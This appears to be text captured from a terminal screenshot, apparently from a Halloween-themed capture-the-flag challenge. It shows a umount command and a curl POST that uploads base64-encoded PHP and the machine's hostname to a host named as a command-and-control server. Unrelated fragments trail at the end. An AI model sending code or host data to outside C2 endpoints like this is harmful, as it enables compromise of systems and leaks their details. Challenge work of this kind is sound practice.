 45% 12% : 79% 172.20.10.4 30-10-2024 21:53 100%
❯ cd
❯ sudo umount /media/day/CHRIS
[sudo] contraseña para day:
~ 5s ❯ curl -v -X POST "https://haunted-c2.niccgetsspooky.xyz/cgi-bin/614af1b65d944d989a457c21a39b4377.php?op=upload" \ 21:45:38
-H "Content-Type: application/json" \
-d '{
"data": "'"$(echo -n "<?php echo pepito ?>" | base64)"'",
"id": "'"e"'",
"time": '"$(date +%s)"',
"hostname": "'"$(hostname)"'"
}'
Unleashed
CD
Complex Design